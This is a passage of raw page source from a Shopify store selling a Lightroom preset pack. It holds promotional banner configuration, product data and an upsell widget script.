          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >Buy Flourish Pro+, get Influencer Pro Kit free (Save $2800)
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"e71e2f58-215b-412a-bd0a-572f5a59aff3","created_at":"2024-02-22T20:05:10.062449+00:00","content":{"name":"Free Best Sellers Bundle","title":"Free Best-Sellers Bundle Unlocked! ","subheading":"Buy any bundle, get Best-Sellers Bundle free (Save $1500)","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/presetsyo.myshopify.com\/Best%20Seller-1708767919864.png","selectedCta":"no-cta","ctaButtonText":"Code: BEST10","selectedLinkType":["collection"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"bundles-best-lightroom-presets","id":"gid:\/\/shopify\/Collection\/261931237542","media":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/5668\/7526\/collections\/Number1Grid_960x1200_de2eb6c5-bd45-4481-b518-52d8aa638b1f.png?v=1691363655","title":"Lightroom Presets Bundles"},"externalUrl":"https:\/\/flourishpresets.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":678},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":91},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":89}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":180},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":144},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":660},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":339}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["gradient"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#FCFBF9","endHex":"#F6F2EC","angle":90},"cornerRadius":"29","borderSize":1,"borderColor":{"hex":"#E5E1DC"},"spacing":{"insideTop":"12","insideBottom":"10","outsideTop":"12","outsideBottom":"10"},"icon":{"size":"40","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#FCFBF9","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":"1"},"typography":{"font":"Arial","title":{"size":"15","color":{"hex":"#575757"}},"subheading":{"size":"14","color":{"hex":"#575757"}}},"cta":{"text":{"size":"13","color":{"hex":"#575757"}},"background":{"hex":"#FCFBF9"},"cornerRadius":"4"},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"presetsyo.myshopify.com","status":"Published","priority":29787,"title":"Free Best-Sellers Bundle Unlocked! "},{"id":"74e332d9-47c4-42f2-a87e-10f11b10bc78","created_at":"2024-02-25T20:38:34.021928+00:00","content":{"name":"Free Influencer Pro Kit","title":"Free Influencer Pro Kit Unlocked!","subheading":"Buy Flourish Pro+, get Influencer Pro Kit free (Save $2800)","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/presetsyo.myshopify.com\/InfluencerProKit_v4-removebg-preview%20(1).png","selectedCta":"no-cta","ctaButtonText":"Code: PERFECT10","selectedLinkType":["product"],"linkToProduct":{"productHandle":"flourish-pro-best-lightroom-presets","id":"gid:\/\/shopify\/Product\/6824472838310","media":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/5668\/7526\/files\/FlourishPro__v4.jpg?v=1700412710","title":"Flourish Pro+ (All Access Pass)"},"linkToCollection":{"collectionHandle":null,"id":null,"media":null,"title":null},"externalUrl":"https:\/\/flourishpresets.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":678},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":91},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":89}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":180},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":144},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":660},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":339}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["gradient"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#FCFBF9","endHex":"#F6F2EC","angle":90},"cornerRadius":"29","borderSize":1,"borderColor":{"hex":"#E5E1DC"},"spacing":{"insideTop":"12","insideBottom":"10","outsideTop":"12","outsideBottom":"10"},"icon":{"size":"40","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#FCFBF9","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":"1"},"typography":{"font":"Helvetica","title":{"size":"15","color":{"hex":"#575757"}},"subheading":{"size":"14","color":{"hex":"#575757"}}},"cta":{"text":{"size":"13","color":{"hex":"#575757"}},"background":{"hex":"#FCFBF9"},"cornerRadius":"4"},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"presetsyo.myshopify.com","status":"Published","priority":30667,"title":"Free Influencer Pro Kit Unlocked!"}]
  window.essentialProductTags = ["Best-Sellers","Premium Presets","Presets"]
  window.essentialCurrentProductId = 7610927677698;
  window.essentialStoreDomain = "flourishpresets.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//flourishpresets.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_extension":false,"cart_drawer_upsell":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'presetsyo.myshopify.com',current_domain:'flourishpresets.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7610927677698,"title":"Dramatic Landscape","handle":"dramatic-landscape-best-lightroom-presets","description":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e","published_at":"2022-11-03T09:23:53-07:00","created_at":"2022-03-03T05:07:44-08:00","vendor":"Flourish Presets: Lightroom Presets \u0026 LUTs","type":"Lightroom Presets","tags":["Best-Sellers","Premium Presets","Presets"],"price":900,"price_min":900,"price_max":900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":42483168936194,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"F19","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Dramatic Landscape","public_title":null,"options":["Default Title"],"price":900,"weight":454,"compare_at_price":4000,"inventory_management":"shopify","barcode":"736961115209","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"],"featured_image":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","options":["Title"],"media":[{"alt":null,"id":35466516824322,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32607594447106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403580162,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404563202,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404333826,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403612930,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403744002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32603902116098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31834584219906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403285250,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403318018,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403252482,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403219714,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31895342153986,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403154178,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && 